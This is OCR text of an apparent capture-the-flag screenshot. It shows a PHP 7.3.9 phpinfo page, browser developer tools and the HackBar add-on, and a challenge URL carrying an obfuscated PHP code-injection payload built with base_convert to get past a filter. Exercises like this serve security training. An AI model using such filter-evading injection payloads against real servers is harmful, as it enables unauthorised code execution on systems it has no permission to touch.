 PHP Version 7.3.9
php
System
Linux 659b44911fe6 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Sep 3 2019 05:35:41
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi'
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
$used_funcs 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 2 个匹配项
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://149a3328-867b-405c-9a6a-db047accf593.node3.buuoj.cn/?c=base_convert(55490343972,10,36)()